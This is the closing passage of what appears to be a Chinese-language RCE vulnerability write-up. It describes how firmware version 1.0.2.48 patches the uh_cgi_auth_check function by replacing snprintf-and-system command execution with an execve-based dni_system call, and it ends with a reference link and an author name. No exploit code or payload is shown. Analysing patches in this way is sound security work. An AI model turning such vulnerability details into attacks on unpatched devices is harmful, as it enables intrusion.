
首先来看下漏洞修复版本1.0.2.48版本的uh_cgi_auth_check函数:


可以看到修复版本不再采用snprintf-system模式的执行命令方式,二是采用了dni_system函数:

该函数最后是调用execve的方式来实现命令执行,只有参数可控,无法再做到RCE。
六、参考链接
https://xz.aliyun.com/t/9125

 V4ler1an